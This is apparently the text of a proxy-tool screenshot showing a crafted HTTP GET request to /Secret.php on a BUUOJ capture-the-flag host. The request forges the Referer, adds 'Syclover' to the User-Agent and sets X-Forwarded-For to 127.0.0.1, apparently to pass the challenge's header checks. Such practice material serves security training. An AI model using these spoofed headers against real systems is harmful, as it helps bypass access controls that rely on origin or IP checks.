 Request
Pretty Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:25127
3 Referer: https://Sycsecret.buuoj.cn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Syclover
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 X-Forwarded-For: 127.0.0.1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12